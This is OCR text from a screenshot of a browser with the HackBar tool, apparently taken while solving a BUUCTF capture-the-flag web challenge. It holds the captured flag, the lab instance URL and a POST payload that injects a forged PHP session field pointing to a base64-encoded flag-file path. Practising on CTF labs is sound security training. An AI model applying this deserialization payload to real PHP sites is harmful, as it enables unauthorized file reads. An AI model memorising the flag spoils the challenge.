 导入书签... 火狐官方站点 常用网址 京东商城 Base64编码/解码器，... SQL Injections BUUCTF在线评测 Get the pikachu upload-labs
flag{dadfee73-4382-481a-baba-611841af38cd}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHI
URL
http://a97e967f-5ca4-440a-a442-c993e35e882a.node5.buuoj.cn:81/index.php?f=show_image
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_SESSION[flagflag]=";s:1:"1";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}
Name
Host
Name